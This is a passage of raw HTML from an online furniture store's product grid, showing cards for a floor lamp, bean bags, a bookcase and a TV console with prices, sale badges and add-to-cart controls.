  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7765456071" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/Sbf945c3e778a4a5bb38c5265dcfca325R.jpg?v=1678084098&width=165 165w,//emfurn.com/cdn/shop/products/Sbf945c3e778a4a5bb38c5265dcfca325R.jpg?v=1678084098&width=360 360w,//emfurn.com/cdn/shop/products/Sbf945c3e778a4a5bb38c5265dcfca325R.jpg?v=1678084098&width=533 533w,//emfurn.com/cdn/shop/products/Sbf945c3e778a4a5bb38c5265dcfca325R.jpg?v=1678084098&width=720 720w,//emfurn.com/cdn/shop/products/Sbf945c3e778a4a5bb38c5265dcfca325R.jpg?v=1678084098&width=940 940w,//emfurn.com/cdn/shop/products/Sbf945c3e778a4a5bb38c5265dcfca325R.jpg?v=1678084098&width=1066 1066w,//emfurn.com/cdn/shop/products/Sbf945c3e778a4a5bb38c5265dcfca325R.jpg?v=1678084098 1500w
                "
                src="//emfurn.com/cdn/shop/products/Sbf945c3e778a4a5bb38c5265dcfca325R.jpg?v=1678084098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="59-inch LED RGB Corner Floor Lamp with Remote"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-template--24961365508393__main-collection-product-grid8146463392041-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/Alexa.webp?v=1678084098&width=165 165w,//emfurn.com/cdn/shop/products/Alexa.webp?v=1678084098&width=360 360w,//emfurn.com/cdn/shop/products/Alexa.webp?v=1678084098&width=533 533w,//emfurn.com/cdn/shop/products/Alexa.webp?v=1678084098&width=720 720w,//emfurn.com/cdn/shop/products/Alexa.webp?v=1678084098&width=940 940w,//emfurn.com/cdn/shop/products/Alexa.webp?v=1678084098&width=1066 1066w,//emfurn.com/cdn/shop/products/Alexa.webp?v=1678084098 1200w
                  "
                  src="//emfurn.com/cdn/shop/products/Alexa.webp?v=1678084098&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/59-inch-led-rgb-corner-floor-lamp-with-remote"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8146463392041"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8146463392041 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8146463392041"
              >
                59-inch LED RGB Corner Floor Lamp with Remote
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8146463392041"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-8146463392041"
            
          >
            <a
              href="/pt/products/59-inch-led-rgb-corner-floor-lamp-with-remote"
              id="CardLink-template--24961365508393__main-collection-product-grid-8146463392041"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-8146463392041 Badge-template--24961365508393__main-collection-product-grid-8146463392041"
            >
              59-inch LED RGB Corner Floor Lamp with Remote
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="8146463392041" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$120.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$120.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$240.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8146463392041">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid8146463392041-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid8146463392041-submit title-template--24961365508393__main-collection-product-grid-8146463392041"
                  data-product-url="/pt/products/59-inch-led-rgb-corner-floor-lamp-with-remote"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8146463392041" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para 59-inch LED RGB Corner Floor Lamp with Remote"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8146463392041"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8146463392041" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--24961365508393__main-collection-product-grid-8146463392041"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/addl_5DM_4193_lg.jpg?v=1572107843&width=165 165w,//emfurn.com/cdn/shop/products/addl_5DM_4193_lg.jpg?v=1572107843&width=360 360w,//emfurn.com/cdn/shop/products/addl_5DM_4193_lg.jpg?v=1572107843&width=533 533w,//emfurn.com/cdn/shop/products/addl_5DM_4193_lg.jpg?v=1572107843 571w
                "
                src="//emfurn.com/cdn/shop/products/addl_5DM_4193_lg.jpg?v=1572107843&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="5ft Original Round Bean Bag Relax Sack - living-essentials"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="571"
                height="571"
                id='quick-add-template--24961365508393__main-collection-product-grid7766094343-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/addl_5DM_4202_lg.jpg?v=1572107843&width=165 165w,//emfurn.com/cdn/shop/products/addl_5DM_4202_lg.jpg?v=1572107843&width=360 360w,//emfurn.com/cdn/shop/products/addl_5DM_4202_lg.jpg?v=1572107843&width=533 533w,//emfurn.com/cdn/shop/products/addl_5DM_4202_lg.jpg?v=1572107843 592w
                  "
                  src="//emfurn.com/cdn/shop/products/addl_5DM_4202_lg.jpg?v=1572107843&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="592"
                  height="592"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/5ft-original-round-bean-bag-relax-sack"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-7766094343"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-7766094343 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-7766094343"
              >
                5ft Original Round Bean Bag Relax Sack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-7766094343"
            
          >
            <a
              href="/pt/products/5ft-original-round-bean-bag-relax-sack"
              id="CardLink-template--24961365508393__main-collection-product-grid-7766094343"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-7766094343 Badge-template--24961365508393__main-collection-product-grid-7766094343"
            >
              5ft Original Round Bean Bag Relax Sack
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="7766094343" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        De <span class=money>$540.43</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        De <span class=money>$540.43</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7766094343">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid7766094343-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid7766094343-submit title-template--24961365508393__main-collection-product-grid-7766094343"
                  data-product-url="/pt/products/5ft-original-round-bean-bag-relax-sack"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7766094343" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para 5ft Original Round Bean Bag Relax Sack"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7766094343"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7766094343" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/addl_5OV_4217_lg.jpg?v=1572107846&width=165 165w,//emfurn.com/cdn/shop/products/addl_5OV_4217_lg.jpg?v=1572107846&width=360 360w,//emfurn.com/cdn/shop/products/addl_5OV_4217_lg.jpg?v=1572107846&width=533 533w,//emfurn.com/cdn/shop/products/addl_5OV_4217_lg.jpg?v=1572107846 576w
                "
                src="//emfurn.com/cdn/shop/products/addl_5OV_4217_lg.jpg?v=1572107846&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="5ft Relax Sack Bean Bag Lounger - living-essentials"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="576"
                height="576"
                id='quick-add-template--24961365508393__main-collection-product-grid7767294215-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/addl_5OV_4224_lg.jpg?v=1572107846&width=165 165w,//emfurn.com/cdn/shop/products/addl_5OV_4224_lg.jpg?v=1572107846&width=360 360w,//emfurn.com/cdn/shop/products/addl_5OV_4224_lg.jpg?v=1572107846&width=533 533w,//emfurn.com/cdn/shop/products/addl_5OV_4224_lg.jpg?v=1572107846 595w
                  "
                  src="//emfurn.com/cdn/shop/products/addl_5OV_4224_lg.jpg?v=1572107846&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="595"
                  height="595"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/5ft-relax-sack-bean-bag-lounger"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-7767294215"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-7767294215 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-7767294215"
              >
                5ft Relax Sack Bean Bag Lounger
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-7767294215"
            
          >
            <a
              href="/pt/products/5ft-relax-sack-bean-bag-lounger"
              id="CardLink-template--24961365508393__main-collection-product-grid-7767294215"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-7767294215 Badge-template--24961365508393__main-collection-product-grid-7767294215"
            >
              5ft Relax Sack Bean Bag Lounger
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="7767294215" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        De <span class=money>$503.03</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        De <span class=money>$503.03</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7767294215">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid7767294215-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid7767294215-submit title-template--24961365508393__main-collection-product-grid-7767294215"
                  data-product-url="/pt/products/5ft-relax-sack-bean-bag-lounger"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7767294215" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para 5ft Relax Sack Bean Bag Lounger"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7767294215"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7767294215" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/72AMC6-A_zpsqahhz8vy.jpg?v=1572107847&width=165 165w,//emfurn.com/cdn/shop/products/72AMC6-A_zpsqahhz8vy.jpg?v=1572107847&width=360 360w,//emfurn.com/cdn/shop/products/72AMC6-A_zpsqahhz8vy.jpg?v=1572107847 360w
                "
                src="//emfurn.com/cdn/shop/products/72AMC6-A_zpsqahhz8vy.jpg?v=1572107847&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="6- Shelf Natal 2.0 Bookcase in  White - living-essentials"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="360"
                height="360"
                id='quick-add-template--24961365508393__main-collection-product-grid9501011079-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/72AMC6-B_zpsfuvmu1mv.jpg?v=1572107847&width=165 165w,//emfurn.com/cdn/shop/products/72AMC6-B_zpsfuvmu1mv.jpg?v=1572107847&width=360 360w,//emfurn.com/cdn/shop/products/72AMC6-B_zpsfuvmu1mv.jpg?v=1572107847&width=533 533w,//emfurn.com/cdn/shop/products/72AMC6-B_zpsfuvmu1mv.jpg?v=1572107847&width=720 720w,//emfurn.com/cdn/shop/products/72AMC6-B_zpsfuvmu1mv.jpg?v=1572107847&width=940 940w,//emfurn.com/cdn/shop/products/72AMC6-B_zpsfuvmu1mv.jpg?v=1572107847 1024w
                  "
                  src="//emfurn.com/cdn/shop/products/72AMC6-B_zpsfuvmu1mv.jpg?v=1572107847&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/6-shelf-natal-2-0-bookcase-in-white"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9501011079"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9501011079 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9501011079"
              >
                6- Shelf Natal 2.0 Bookcase in  White
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9501011079"
            
          >
            <a
              href="/pt/products/6-shelf-natal-2-0-bookcase-in-white"
              id="CardLink-template--24961365508393__main-collection-product-grid-9501011079"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9501011079 Badge-template--24961365508393__main-collection-product-grid-9501011079"
            >
              6- Shelf Natal 2.0 Bookcase in  White
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9501011079" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$626.17</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$626.17</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9501011079'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9501011079" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9501011079-variant-id'
                    type="hidden"
                    name="id"
                    value="34861971399"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9501011079-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9501011079-submit title-template--24961365508393__main-collection-product-grid-9501011079"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9501011079" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/Furnitech-Contemporary-60-Corner-TV-Stand_1.jpeg?v=1572107848&width=165 165w,//emfurn.com/cdn/shop/products/Furnitech-Contemporary-60-Corner-TV-Stand_1.jpeg?v=1572107848&width=360 360w,//emfurn.com/cdn/shop/products/Furnitech-Contemporary-60-Corner-TV-Stand_1.jpeg?v=1572107848&width=533 533w,//emfurn.com/cdn/shop/products/Furnitech-Contemporary-60-Corner-TV-Stand_1.jpeg?v=1572107848&width=720 720w,//emfurn.com/cdn/shop/products/Furnitech-Contemporary-60-Corner-TV-Stand_1.jpeg?v=1572107848&width=940 940w,//emfurn.com/cdn/shop/products/Furnitech-Contemporary-60-Corner-TV-Stand_1.jpeg?v=1572107848 1024w
                "
                src="//emfurn.com/cdn/shop/products/Furnitech-Contemporary-60-Corner-TV-Stand_1.jpeg?v=1572107848&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="60&quot; Contemporary TV Console - living-essentials"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--24961365508393__main-collection-product-grid315234493-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/ft60ccc_01_XLRG.jpeg?v=1572107848&width=165 165w,//emfurn.com/cdn/shop/products/ft60ccc_01_XLRG.jpeg?v=1572107848&width=360 360w,//emfurn.com/cdn/shop/products/ft60ccc_01_XLRG.jpeg?v=1572107848&width=533 533w,//emfurn.com/cdn/shop/products/ft60ccc_01_XLRG.jpeg?v=1572107848&width=720 720w,//emfurn.com/cdn/shop/products/ft60ccc_01_XLRG.jpeg?v=1572107848&width=940 940w,//emfurn.com/cdn/shop/products/ft60ccc_01_XLRG.jpeg?v=1572107848&width=1066 1066w,//emfurn.com/cdn/shop/products/ft60ccc_01_XLRG.jpeg?v=1572107848 1984w
                  "
                  src="//emfurn.com/cdn/shop/products/ft60ccc_01_XLRG.jpeg?v=1572107848&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1984"
                  height="1984"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/60-contemporary-tv-console"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-315234493"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-315234493 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-315234493"
              >
                60&quot; Contemporary TV Console
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-315234493"
            
          >
            <a
              href="/pt/products/60-contemporary-tv-console"
